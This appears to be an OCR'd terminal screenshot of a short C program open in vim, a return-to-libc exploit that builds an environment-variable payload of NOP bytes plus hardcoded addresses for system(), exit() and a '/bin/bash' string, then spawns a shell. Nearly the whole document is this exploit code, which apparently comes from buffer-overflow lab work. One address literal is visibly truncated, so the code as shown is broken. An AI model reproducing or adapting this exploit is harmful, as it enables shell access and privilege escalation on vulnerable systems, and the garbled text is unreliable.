 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
char systemAddr[] = "\x60\xe5\xea\xb7";
char exitAddr[] = "\x50\x3b\xea\xb7";
char bashAddr[] = "\x50\xfd\xff\x";
main()
{
char buffer[104];
memset(buffer, 0x90, 104);
memcpy(buffer, "BUF=", 4);
memcpy(buffer+88, systemAddr, 4);
memcpy(buffer+92, exitAddr, 4);
memcpy(buffer+96, bashAddr, 4);
memcpy(buffer+100, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/bash");
return 1;
}
~
~
~
-- INSERT -- 8,34 All